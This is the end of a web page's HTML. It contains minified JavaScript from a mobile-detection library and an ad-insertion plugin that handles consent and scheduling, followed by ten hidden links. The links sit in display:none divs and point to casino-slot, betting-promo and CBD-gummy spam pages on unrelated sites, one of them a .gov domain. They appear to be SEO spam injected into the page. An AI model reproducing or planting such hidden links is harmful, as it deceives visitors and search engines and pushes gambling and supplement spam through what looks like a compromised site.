this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://armasdefuego.com.mx/store/apps/details?id=com.animan_publishing.mini_casino_slots&hl=es_MX">miniature casino</a></div>
    <div style="display:none"><a href="https://armasdefuego.com.mx/store/apps/details?id=com.productmadness.hovmobile&hl=es_MX">free slots in vegas</a></div>
    <div style="display:none"><a href="https://armasdefuego.com.mx/store/apps/details?id=com.zynga.wizardofoz&hl=es_MX">free slots. com</a></div>
    <div style="display:none"><a href="https://www.mr1drones.com.br/?id=code-promo-888starzkimnao-kimdmo-parisportif-bookmaker-888starz-888starzgames-casino">Code Promo 888starzkimnao Kimdmo Parisportif Bookmaker 888starz 888starzgames Casino</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_buy-cibadol-zero-broad-spectrum-sleep-gummies-with-melatonin-hibernation-season-sleep-gummies">Buy Cibadol Zero Broad Spectrum Sleep Gummies With Melatonin Hibernation Season Sleep Gummies</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_sleep-gummies-with-melatonin-for-better-rest-golidreamysleepgummies">Sleep Gummies With Melatonin For Better Rest Golidreamysleepgummies</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_feals-cbd-gummies-30730128">feals-cbd-gummies-30730128</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_thrive-botanicals-cbd-gummies-07995919">thrive-botanicals-cbd-gummies-07995919</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_do-weight-management-gummies-work-31084494">do-weight-management-gummies-work-31084494</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_best-cbd-gummies-for-anxiety-and-stress-07633914">best-cbd-gummies-for-anxiety-and-stress-07633914</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 05:33:18 -->